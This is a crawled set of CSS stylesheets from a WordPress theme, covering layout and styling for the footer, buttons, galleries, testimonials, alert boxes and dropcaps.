	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#111111', endColorstr='#303030'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#111111), to(#303030)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #111111, #303030); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #111111, #303030); /* for opera 3.6+ */
	border:1px solid #000;
	color:#3fc6c3;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	cursor:pointer;
}
#contact-form label {
	float: left;
	width:70px;
	padding-top: 5px;
	font-size:13px;
	font-family: 'Open Sans', sans-serif;
	color: #282724;
}
.vaidate_error {
	border:1px solid #F96E5B!important;
}
#response {
	color:#006633;
}
.contact_details .thumb_img {
	padding-top:4px;
}



/*  Scroll To Top  Section
----------------------------------------------------------------------------------------------------*/
#back-top {
	position: fixed;
	bottom: 30px;
	right:1%;
	margin-left: -150px;
	z-index:4;
}

#back-top a {
	width: 50px;
	display: block;
	text-align: center;
	font: 11px/100% Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	text-decoration: none;
	color: #bbb;

	/* transition */
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s;
}
#back-top a:hover {
	color: #000;
}


#back-top span {
	width: 50px;
	height: 50px;
	display: block;
	margin-bottom: 7px;
	background:#333 url(images/up-arrow.png) no-repeat center center;
}
#back-top a:hover span {
	background-color:#222;	
}


/* Footer Section
----------------------------------------------------------------------------------------------------*/
footer {
	
 /* Safari 4-5, Chrome 1-9 */ 
 background: -webkit-gradient(linear, 0% 0%, 0% 100%, #000000,#333333 ); 

 /* Safari 5.1, Chrome 10+ */ 
 background: -webkit-linear-gradient(top,  #000000,#333333);
 
 /* Firefox 3.6+ */ 
background:-moz-linear-gradient(top,  #000000,#333333);
 
  /* IE 10 */
  background: -ms-linear-gradient(top,  #000000,#333333);
  
  /* Opera 11.10+ */ 
  background: -o-linear-gradient(top,  #000000,#333333);
	overflow:hidden;
	margin:0 auto;
	width:100%;
	padding:30px;
	margin-left:-30px;
}

.social_icons {
	display:block;
}
.social_icons ul li {
	display: inline-block;
	margin-right:3px;
}

.footer {
	background-color:#1b1b1b;
	padding:10px 30px 0px 30px;
	overflow:hidden;
	margin-bottom:30px;
}
.copyright p {
	text-align:left;
	color:#aaaaaa;
	font-weight:100;
	letter-spacing:0.1px;
}
.footer_menu ul{ 
    list-style: none outside none;
    margin: 0;
    padding: 0;
    text-align: right;
}
.footer_menu ul li{
 border-right: 1px solid rgba(127, 127, 127, 0.3);
    display: inline-block;
    padding: 2px 10px;
}
.footer_menu ul li:last-child{
border-right:none;
padding-right:0px;
}
.footer_menu li a{
color:#AAAAAA;
}
.footer_menu li a:hover{
color:#fff;
}
/*bottom footer end*/

/* Footer Menu section
----------------------------------------------------------------------------------------------------*/
#bottom_footer_right ul{
	list-style:none;
	margin:0px;
	padding:0px;
	text-align:right;

}
.footer_widgets{
border-bottom: 1px solid rgba(127, 127, 127, 0.5);
margin-bottom:20px;
overflow:hidden;
}
	
	#bottom_footer_right ul li{
	display:inline-block;
	padding:2px 10px;
	border-right:1px solid #ddd;
	}
	#bottom_footer_right ul li:last-child{
	border-right:none;
	padding-right:0px;
	}
	
	#bottom_footer_right ul li a{
	color:#666;

	}
	#bottom_footer_right ul li a:hover{
	color:#333;

	}
	
.launch_website, .launch_website:visited {
    background-color: #333 !important;
    clear: both;
    color: #FFFFFF;
    float: left;
    margin-top: 10px;
    overflow: hidden;
    padding: 7px 10px;
}

.twitter_feeds .twitter_text a:hover{
color:#CCCCCC;
}
.twitter_text a:hover{
color:#FF6C00;
}

.launchwebsite{
height:33px;
margin-top:40px;
}
/*gallery*/

.gallery { margin: 0 auto 18px; }
.gallery .gallery-item {
float: left;
margin-top: 0;
text-align: center;
width: 25%;
}
.gallery-columns-2 .gallery-item { width: 50%; margin-top:5px;}
.gallery-columns-3 .gallery-item { width: 33%; margin-top:5px; }
.gallery-columns-4 .gallery-item { width: 25%; margin-top:5px; }
.gallery img {
box-shadow: 0px 0px 4px #999;
border: 1px solid white;
padding: 8px;
background: #f2f2f2;
}
.gallery img:hover {
background: white;
}
.gallery-columns-2 .attachment-medium {
max-width: 92%;
height: auto;
}

.gallery-columns-3 .attachment-medium {
max-width: 87%;
height: auto;
}

.gallery-columns-4 .attachment-thumbnail {
max-width: 84%;
height: auto;
}
.gallery .gallery-caption {
color: #888;
font-size: 12px;
margin: 0 0 12px;
}
.gallery dl, .gallery dt { margin: 0; }
.gallery br+br { display: none; }

.law2  {
color: #1A1818;
font-size: 19px;
height: 90px;
background: #FFFFDB;
padding-top: 15px;
border:1px solid #4E4E4E;}

.caption {
background-color: #222222!important;
bottom: 0px!important;
left: 0!important;
opacity: .8!important;
width: auto!important;
float: left!important;
padding: 0px 20px!important;
position: absolute!important;
}

.menu {
font-family: open sans condensed!important;
}

.sub_header h3 {
font-size: 20px!important;
line-height: 110%;color: #000!important;
}
p {
color: #fff!important;
padding-bottom: 10px!important;
font-size: 17px!important;
}
.menu ul li a {
display: inline-block!important;
font-size: 18px!important;
color: white!important;
text-decoration: none!important;
padding-left: 10px!important;
position: relative!important;
}
.menu > ul > li {
color: white!important;
border-left: 1px solid rgba(255, 255, 255, 0.08)!important;
border-right: 1px solid rgba(127, 127, 127, 0.3)!important;
padding: 12px 17px 12px 5px!important;
background-position: left center!important;
}
h1, .content h4, .content h3 {
padding-bottom: 4px!important;
padding-top: 8px!important;
color: #fff!important;
}

a:link, a {
color: #FF99FF !important;
}
.one_half_last {
font-size: 15px!important;
color: #fff!important;
}
body {
background: #fff!important;
}
.sub_header {height: 60px!important;
padding: 5px 3px 10px 10px!important;
background-color: #f1f0ef!important;
border-bottom: 1px solid #dedede!important;
overflow: hidden!important;
}
.sub_header h3 {
font-size: 35px!important;
line-height: 110%!important;
margin-top: -5px!important;
}
.widget_container {
text-align: left!important;
color: #fff!important;
}
.book {
width: 100px!important;
}
.book3 {
width: 100px!important;
margin-top: -151px!important;
margin-left: 130px!important;
}
.line2 {
margin-top: -80px!important;
}
#page_wrap {
background-color: #457DC4!important;
border: 1px solid #EEEEEE!important;
box-shadow: 0 0 6px rgba(0, 0, 0, 0.3)!important;
margin: 30px auto!important;
max-width: 1100px!important;
padding: 30px 30px 0!important;
width: 94%!important;
}
strong, b {
font-weight: bold; color:fff!important;
}
li a {
background-image: url(../images/list_icon.png)!important;
background-repeat: no-repeat!important;
background-position: left center!important;
padding-left: 30px!important;
color: #ECECEC!important;
}
   #logo {
text-align: center!important;
padding-bottom: 0px!important;
float: none!important;
background: #fff!important;
}

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/shortcodes-buttons.css
body_size: 1704
content:
/* Read More Buttons
----------------------------------------------------------------------------------------------------*/
.readmore{
 padding:6px 10px; 
 margin-top:5px;
 }
a.readmore:link, a.readmore, a.readmore:visited , a.more-link:link, a.more-link, a.more-link:visited {
padding:7px 15px 7px 15px;
	border-radius:5px;
	color:#fff!important;
	font-size:13px;
	clear:left;
	margin-top:8px;
background-color:#303030;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#303030', endColorstr='#111111'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#303030), to(#111111)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #303030, #111111); /* for opera 3.6+ */
	border:1px solid #000;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	-moz-transition: all 0.2s ease 0s;
	font-weight:bold;
}
a.more-link{
display:table;
}
.readmore span {		
		height: 36px;
		position: absolute;
		top: -10px;
		width: 15px;
		display:block;	
	
	
	}
.readmore  span, .readmore  span{
	margin-top:10px;
}


.readmore:hover { text-decoration: none; opacity:.9 }


.readmore a{

}
 
.readmore a:hover { 
color:#ccc!important;
 }

.readmore span { 
 }
.readmore:hover span {
}
/* Read More Buttons
----------------------------------------------------------------------------------------------------*/
.readmore{

 }
a.read_more:link, a.read_more, a.read_more:visited {
padding:7px 20px 7px 20px;
	border-radius:5px;
	color:#fff!important;
	font-size:13px;
	font-family: 'Open Sans', sans-serif;
	clear:left;
	margin-top:20px;
padding:10px 20px;
background-color:#303030;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#303030', endColorstr='#111111'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#303030), to(#111111)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #303030, #111111); /* for opera 3.6+ */
	border:1px solid #000;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	-moz-transition: all 0.2s ease 0s;
}

.read_more span {		
		height: 36px;
		position: absolute;
		top: -10px;
		width: 15px;
		display:block;	
	
	
	}
.read_more  span, .read_more  span{
	margin-top:10px;
}


a.read_more:hover {
background-color:#111111;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#111111', endColorstr='#303030'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#111111), to(#303030)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #111111, #303030); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #111111, #303030); /* for opera 3.6+ */
	border:1px solid #000;
	color:#fe7360;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
  }


.read_more a{

}
 
.read_more a:hover { 
color:#ccc!important;
 }

.read_more span { 
 }
.read_more:hover span {
}

/* Read More Buttons
----------------------------------------------------------------------------------------------------*/


/* buttons new */

 .readmore_btn_small a{
 padding:7px 10px 7px 10px;
	border-radius:5px;
	color:#fff!important;
	font-size:13px;
	font-family: 'Open Sans', sans-serif;
	clear:left;
	margin-top:20px;
}
.readmore_btn_default  a {
	padding:7px 20px 7px 20px;
	border-radius:5px;
	color:#fff!important;
	font-size:13px;
	font-family: 'Open Sans', sans-serif;
	clear:left;
	margin-top:20px;
}
.readmore_btn_default img, .readmore_btn_small img, .readmore_btn_small img{
margin-right:10px;
}

/* Big Buttons */
 .readmore_btn_large  a {
	padding:10px 30px;
	border-radius:5px;
	color:#fff!important;
	font-size:13px;
	font-family: 'Open Sans', sans-serif;
	clear:left;
	margin-top:20px;
}
/* color */

.readmore_btn_small .grey:link, .readmore_btn_small .grey:visited, .readmore_btn_small .grey, .readmore_btn_default .grey:link, .readmore_btn_default .grey:visited, .readmore_btn_default .grey, .readmore_btn_large .grey:link, .readmore_btn_large .grey:visited, .readmore_btn_large .grey{
	background-color:#e5e5e5;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f1f1f1', endColorstr='#e5e5e5'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#f1f1f1), to(#e5e5e5)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #f1f1f1, #e5e5e5); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #f1f1f1, #e5e5e5); /* for opera 3.6+ */
	border:1px solid #acacac;
	 box-shadow: 0 1px 0 0 #f5f5f5 inset;
	-moz-transition: all 0.2s ease 0s;
	color:#000 !important;
}
.readmore_btn_small .grey:hover, .readmore_btn_default .grey:hover, .readmore_btn_large .grey:hover{
	background-color:#f1f1f1;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e5e5e5', endColorstr='#f1f1f1'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#e5e5e5), to(#f1f1f1)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #e5e5e5, #f1f1f1); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #e5e5e5, #f1f1f1); /* for opera 3.6+ */
	border:1px solid #acacac;
	color:#fe7360;
	 box-shadow: 0 1px 0 0 #f5f5f5 inset;
}
.readmore_btn_small .black:link, .readmore_btn_small .black:visited, .readmore_btn_small .black, .readmore_btn_default .black:link, .readmore_btn_default .black:visited, .readmore_btn_default .black, .readmore_btn_large .black, readmore_btn_large .black:visited, .readmore_btn_large .black:link{
background-color:#303030;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#303030', endColorstr='#111111'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#303030), to(#111111)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #303030, #111111); /* for opera 3.6+ */
	border:1px solid #000;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	-moz-transition: all 0.2s ease 0s;

}
.readmore_btn_small .black:hover, .readmore_btn_default .black:hover, .readmore_btn_large .black:hover{
background-color:#111111;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#111111', endColorstr='#303030'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#111111), to(#303030)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #111111, #303030); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #111111, #303030); /* for opera 3.6+ */
	border:1px solid #000;
	color:#fe7360;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
}
.readmore_btn_small .pink:link, .readmore_btn_small .pink:visited, .readmore_btn_small .pink, .readmore_btn_default .pink:link, .readmore_btn_default .pink:visited, .readmore_btn_default .pink, .readmore_btn_large .pink:link, .readmore_btn_large .pink:visited, .readmore_btn_large .pink{
background-color:#fa5a45;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb6a57', endColorstr='#fa5a45'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#fb6a57), to(#fa5a45)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #fb6a57, #fa5a45); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #fb6a57, #fa5a45); /* for opera 3.6+ */
	border:1px solid #fb7764;
	 box-shadow: 0 1px 0 0 #FFC2BA inset;
	-moz-transition: all 0.2s ease 0s;
	color:#000 !important;
}
.readmore_btn_small .pink:hover, .readmore_btn_default .pink:hover, .readmore_btn_large .pink:hover{
background-color:#fa5a45;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fa5a45', endColorstr='#fb6a57'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#fa5a45), to(#fb6a57)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #fa5a45, #fb6a57); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #fa5a45, #fb6a57); /* for opera 3.6+ */
	border:1px solid #fb7764;
	color:#fe7360;
	 box-shadow: 0 1px 0 0 #FFC2BA inset;
}
.readmore_btn_small .yellow:link, .readmore_btn_small .yellow:visited, .readmore_btn_small .yellow, .readmore_btn_default .yellow:link, .readmore_btn_default .yellow:visited, .readmore_btn_default .yellow, .readmore_btn_large .yellow:link, .readmore_btn_large .yellow:visited, .readmore_btn_large .yellow{
background-color:#ffb132;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffcc4d', endColorstr='#ffb132'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#ffcc4d), to(#ffb132)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #ffcc4d, #ffb132); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #ffcc4d, #ffb132); /* for opera 3.6+ */
	border:1px solid #dc9014;
	 box-shadow: 0 1px 0 0 #ffe195 inset;
	-moz-transition: all 0.2s ease 0s;
	color:#000 !important;
}
.readmore_btn_small .yellow:hover, .readmore_btn_default .yellow:hover, .readmore_btn_large .yellow:hover{
background-color:#ffcc4d;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffb132', endColorstr='#ffcc4d'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#ffb132), to(#ffcc4d)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #ffb132, #ffcc4d); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #ffb132, #ffcc4d); /* for opera 3.6+ */
	border:1px solid #dc9014;
	color:#fe7360;
	 box-shadow: 0 1px 0 0 #ffe195 inset;
}

.readmore_btn_small .blue:link, .readmore_btn_small .blue:visited, .readmore_btn_small .blue, .readmore_btn_default .blue:link, .readmore_btn_default .blue:visited,.readmore_btn_default .blue, .readmore_btn_large .blue:link, .readmore_btn_large .blue:visited, .readmore_btn_large .blue{
background-color:#2dabda;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#44c8e7', endColorstr='#2dabda'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#44c8e7), to(#2dabda)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #44c8e7, #2dabda); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #44c8e7, #2dabda); /* for opera 3.6+ */
	border:1px solid #2681a2;
	 box-shadow: 0 1px 0 0 #8fdff1 inset;
	-moz-transition: all 0.2s ease 0s;
	color:#000 !important;
}
.readmore_btn_small .blue:hover, .readmore_btn_default .blue:hover, .readmore_btn_large .blue:hover{
background-color:#fa5a45;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2dabda', endColorstr='#44c8e7'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#2dabda), to(#44c8e7)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #2dabda, #44c8e7); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #2dabda, #44c8e7); /* for opera 3.6+ */
	border:1px solid #2681a2;
	color:#fe7360;
	 box-shadow: 0 1px 0 0 #8fdff1 inset;
}

.readmore_btn_small .green:link, .readmore_btn_small .green:visited, .readmore_btn_small .green, .readmore_btn_default .green:link, .readmore_btn_default .green:visited, .readmore_btn_default .green, .readmore_btn_large .green:link, .readmore_btn_large .green:visited, .readmore_btn_large .green{
background-color:#80c33c;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#add75d', endColorstr='#80c33c'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#add75d), to(#80c33c)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #add75d, #80c33c); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #add75d, #80c33c); /* for opera 3.6+ */
	border:1px solid #69963b;
	 box-shadow: 0 1px 0 0 #d0e89f inset;
	-moz-transition: all 0.2s ease 0s;
	color:#000 !important;
}
.readmore_btn_small .green:hover, .readmore_btn_default .green:hover, .readmore_btn_large .green:hover{
	background-color:#fa5a45;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80c33c', endColorstr='#add75d'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#80c33c), to(#add75d)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #80c33c, #add75d); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #80c33c, #add75d); /* for opera 3.6+ */
	border:1px solid #69963b;
	color:#fe7360;
	 box-shadow: 0 1px 0 0 #d0e89f inset;
}


.readmore_btn_large #right{
float:right;
}
.readmore_btn_default #center{
margin:0px auto;
margin-left:42%;
}
.readmore_btn_default #left{
float:left;
}



/*alignment Left , Right, Center */

/* small */

.readmore_btn_small #right{
float:right;
}
.readmore_btn_small #center{
margin:0px auto;
margin-left:42%;
}
.readmore_btn_small #left{
float:left;
}

/* default */

.readmore_btn_default #center{
margin:0px auto;
margin-left:42%;
}
.readmore_btn_default #left{
float:left;
}
.readmore_btn_default #right{
float:right;
}

/* large */

.readmore_btn_large #center{
margin:0px auto;
margin-left:42%;
}
.readmore_btn_large #left{
float:left;
}
.readmore_btn_large #right{
float:right;
}


--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/shortcodes.css
body_size: 5729
content:
/*shortcode columns for full width pages*/
.syntaxhighlighter {
	padding:10px 0px;
	clear:both;
	display:block;
	background-color:#fff!important;
	float:left;
	
}

.item_content_holder h4{
	margin-top:10px;
}

/*shortcode  for website teaser text*/
.teasercontainer{
    clear: both;
    padding: 20px 15px;
  	margin:0 auto;
	text-align:left;
	background-color:#f4f4f4;
	border-left:3px solid #2273be;
	margin-bottom:35px;
	clear:both;
	overflow:hidden;
}
.teasertext{
float:left;
padding-right: 18px;
width:80%;
}
.t_readmore{
 float: right;
    overflow: hidden;
    padding-top: 14px;
    margin-right: 40px;
}
 .t_readmore2 {
float: left;
overflow: hidden;
padding-top: 14px;
margin-left: 40px;
}
.teasertext h2 {
	color: #333;
    font-size:1.75em;
    line-height: 30px;
}
.teasercontainer p{
padding-bottom:0px;
}

.teasertext h2{
	margin:0px;
	padding:0px;
	margin-bottom: 5px;
	text-shadow: 0 2px 1px #FFFFFF;

}
.teasertext h2 span{
	color: #2273BE;

}
.teasertext  p{
font-size:14px;
text-shadow: 0 1px 1px #FFFFFF;


}
.teasertext a:hover{
	opacity:.9;

}

.teasercontainer strong{
	color:#ff0000;
}
.teasercontainer .readmore2 {
	float:right;
}
.teasercontainer .readmore2 h5 {
	font-size:14px;
}

.teasercontainer .readmore2 a {
	margin-right:0px;
}

.readmore_portfolio{
	margin-top:10px;
	float:left;
	
}

.announcement{
	background-color:#222;
	border:1px solid #1d1d1d;
	padding:15px;
	margin-bottom:15px;
	color:#ccc;
}

.divider{
     border-bottom: 1px dotted #DDDDDD;
    clear: both;
    display: inline-block;
    margin: 40px 0;
    width:100%;

}
.divider:after{
	content:" ";
	background-color:#000;
	float:right;
	display:inline-block;
   
}
.divider2{
	width:100%;	
	margin:10px 0px;
	display:block;
	background-color:#ccc;
	height:10px;
	overflow:hidden;
	float:left;

}

.img_radius{
	height:100px;
	width:100px;
	border-radius:60px;
	-moz-border-radius:60px;
	-webkit-border-radius:60px;
	border:5px solid #fff;
	text-align:center;
	border:5px solid #E6E6E6;

}

/*Testimonila with image*/

.testimonial{
	margin-bottom:40px;
	float:left;
	width:100%;
	clear:both;
	overflow:hidden;
	float:left;	
	background-image:url(../images/tm-quotes.png);
	background-repeat:no-repeat;
	 background-position: left 81px top;
}

.testimonial ul{
list-style:none;
margin-left:0px;
}



.testimonial_body{
font-family: arial;
    font-style: italic;
}

.testimonial_body:after {
	content: '';
	position: absolute; 
	width: 0;
	color:transparent;
	height: 0; 
	border: 15px solid;
	border-right-color: #eaeaea; 
	top: 20%;
	left: 0px;
	margin-left: -30px; /* adjust for border width */
}


.testimonial_body p{
	margin:0px;
	color:#666;
}
.testimonial_body h5{
	margin-top:20px;
	


}

.testimonial_body strong{
	display:block;
	font-style:italic;
	text-align:left;
	color:#444;
	padding:3px 0px 3px 0px;



}
.author_image img{
	float:left;
	margin-right:20px;
	overflow:hidden;

}

.testimonial strong {
    font-size: 16px;
    font-style: italic;
    font-weight: bold;
    margin-bottom: 10px;
}
/* Testimonial Slider
----------------------------------------------------------------------------------------------------*/
.testimonial_wrap{
  clear: both;
   position: relative;
	
}

.testimonial_slide_img{
float:left;
}
.testimoniaql_arrow{
 background-image: url("../images/testimonial_arrow.png");
    background-position: left center;
    background-repeat: no-repeat;
	width:13px;
	height:135px;
	float:right;
}
.testimonial_description{
overflow:hidden;
 padding-left: 3%;
  font-size: 15px;
    font-style: italic;
    height: auto;
    line-height: 23px;
}
.testimonial img{
float:left;
border-radius:91px;
margin:20px 15px 15px 0px;
box-shadow: 1px 4px 0px #c0c0c0;
}

/* Social Icons
----------------------------------------------------------------------------------------------------*/

.textwidget  ul{
	 list-style: none outside none;
}
.textwidget  ul li{
display: inline-block;
    margin-right: 5px !important;
}
.textwidget   li {

}
footer .widget_container ul li a{
background:none;
padding-left:0px;
padding-bottom:0px;
}
footer .widget_container ul li {
padding-bottom:0px;
}
.social_icons{
    background-position: center center;
    display: inline-block!important;
    text-align: center;
	float:right;
	margin-right:3px!important;
	padding:bottom:0px !important;
	cursor:pointer;
}

/* List styles 
----------------------------------------------------------------------------------------------------*/
/* List styles 
----------------------------------------------------------------------------------------------------*/
ul.ok, ul.circle,ul.square, ul.shopingcart, ul.currencydollar, ul.bulb , ul.puzzle , ul.globe , ul.gear, ul.hyperlink , ul.arrow , ul.monitor, ul.refresh {
	margin:0px;
	padding:0px;
	list-style:none; 
	margin-left:0px;
	margin-bottom:10px;
	}
	
ul.ok li, ul.circle li, ul.square li, ul.shopingcart li, ul.currencydollar li, ul.bulb li, ul.puzzle li, ul.globe li, ul.gear li, ul.hyperlink li, ul.arrow li, ul.monitor li,ul.refresh li{
	background-repeat: no-repeat;
	background-position: left 2px;
	 margin-bottom: 8px !important;
    padding-bottom: 1px !important;
    padding-left: 26px;

	margin:11px 0;
}
ul.arrow li{
background-image:url(../images/shortcodes/icons/arrow.png);
       
		padding-left: 16px;
		background-position: left 6px;
   
}
ul.ok li{
	background-image: url(../images/shortcodes/icons/ok.png);
}

ul.circle li{
	background-image: url(../images/shortcodes/icons/circle.png);
}
ul.shopingcart li{
background-image:url(../images/shortcodes/icons/shoppingcart.png);
}

ul.currencydollar li{
background-image:url(../images/shortcodes/icons/currencydollar.png);
}
ul.bulb li{
background-image:url(../images/shortcodes/icons/bulb.png);
}
ul.puzzle li{
background-image:url(../images/shortcodes/icons/puzzle.png);
}
ul.globe li{
background-image:url(../images/shortcodes/icons/globe.png);
}
ul.hyperlink li{
background-image:url(../images/shortcodes/icons/hyperlink.png);
}
ul.gear li{
background-image:url(../images/shortcodes/icons/gear.png);
}
ul.monitor li{
background-image:url(../images/shortcodes/icons/monitor.png);
}
ul.refresh li{
background-image:url(../images/shortcodes/icons/refresh.png);
}
ul.square li{
background-image:url(../images/shortcodes/icons/square.png);
}

.norightmargin{
margin-right:0px;
}

.content-column{
overflow: hidden;

}
.content-column .column1, .content-column .column2, .content-column .column3, .content-column .column4, .content-column .column5
{

overflow:hidden;

}
.content-column .last{
float:left;
}

.content-column .kaya_gallery li{
margin-bottom:10px !important;
list-style:none;

}

.entry-content{


}
.entry-content .column1, .entry-content .column2, .entry-content .column3, .entry-content.column4, .entry-content .column5
{

overflow:hidden;

}

.entry-content .kaya_gallery li{
margin-bottom:10px !important;
list-style:none;

}

/* alert message shortcodes 
------------------------------------------------------*/
.alert-blue {
	background:url("../images/info.png") no-repeat scroll 12px 50% #E4F5FD;
	border:1px solid #AFDBEE;
	display:block;
	margin:10px 0 15px;
	padding:13px 10px 10px 40px;
	color:#333;
	-moz-border-radius:5px;
 	-webkit-border-radius:5px;

}

.alert-green {
	background:url("../images/tick.png") no-repeat scroll 12px 50% #EDFFD6;
	border:1px solid #D2EBB1;
	display:block;
	margin:10px 0 15px;
	padding:13px 10px 10px 40px;
	color:#333;
	-moz-border-radius:5px;
  	-webkit-border-radius:5px;
}	

.alert-yellow  {
background:url("../images/alert.png") no-repeat scroll 12px 50% #FFFADE;
	border:1px solid #F8ECA9;
	
	display:block;
	margin:10px 0 15px;
	padding:13px 10px 10px 40px;
	color:#333;
	-moz-border-radius:5px;
  	-webkit-border-radius:5px;
}

/* Text hilighted 
--------------------------------------------------------------------------------------------------*/
.hilight-yellow{
background-color:#ffff99;
color:#fff;
padding:2px 5px;
}
.hilight-black{
	background-color:#000;
	color:#ccc;
	padding:2px 5px;
}
.hilight-blue{
background-color:#0066CC;
color:#fff;
padding:2px 5px;
}
.hilight-gray{
background-color:#999999;
color:#000;
padding:2px 5px;
}
.hilight-pink{
background-color:#FF00FF;
color:#fff;
padding:2px 5px;
}
.hilight-green{
background-color:#00FF00;
color:#fff;
padding:2px 5px;

}

.hilight-red{
	background-color:#FF0000;
		color:#fff;
		padding:2px 5px;
}

.hilight-orange{
	background-color:#FF9900;
	color:#fff;
	padding:2px 5px;
	
}
.hilight-white{
	background-color:#FFF;
	color:#FF0000;
	padding:2px 5px;

}
/* DropCap Colors */

.dropcap{ 
    display: block;
    float: left;
      height: 40px;
    line-height: 40px;
    margin-right: 15px;
    text-align: center;
    width: 40px;
 }

.dropcap-black{ 
    background-color: #323337!important;
    border-radius: 44px 44px 44px 44px;
    color: #FFFFFF;
    display: block;
    float: left;
    height:40px;
	margin-bottom:10px;
    line-height: 40px;
    margin-right: 15px;
    text-align: center;
    width: 40px;
 }
 .dropcap-blue{ 
   background-color:#0066CC;
   border-radius:44px;
	width:40px;
	height:40px;
	margin-bottom:10px;
		  float:left;
	  margin-right:20px;
    color: #FFFFFF;
	display:block;
	float:left;
	line-height:40px;
	text-align:center;
	
 }
 .dropcap-red{
	background-color:#FF0000;
	border-radius:44px;
	width:40px;
	height:40px;
	 margin-bottom:10px;
	  float:left;
	  margin-right:20px;
	color:#fff;
	display:block;
	text-align:center;
	line-height:40px;
 }
 .dropcap-green{
	 background-color:#00FF00;
	 border-radius:44px;
	 width:40px;
	 height:40px;
	 line-height:40px;
	  float:left;
	  margin-right:20px;
	 text-align:center;
	   color:#fff;
	   margin-bottom:10px;
	 margin-bottom:10px;
 }
 .dropcap-yellow{
